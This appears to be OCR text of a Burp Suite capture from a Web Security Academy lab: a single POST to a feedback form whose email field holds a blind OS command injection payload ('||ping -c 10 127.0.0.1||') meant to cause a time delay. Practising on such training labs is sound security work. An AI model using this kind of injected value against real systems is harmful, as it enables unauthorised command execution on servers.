 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a51005504f37a2b8181841500a7008d.web-security-academy.net
3 Cookie: session=vd940qUrDHCfTE3LaDUgPSLyrugoJFVn
4 Content-Length: 96
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a51005504f37a2b8181841500a7008d.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a51005504f37a2b8181841500a7008d.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=jM21P0jFXOrfqWOk2U2mDQiCRdIhgwMS&name=1&email=1||ping -c 10
127.0.0.1||&subject=1&message=1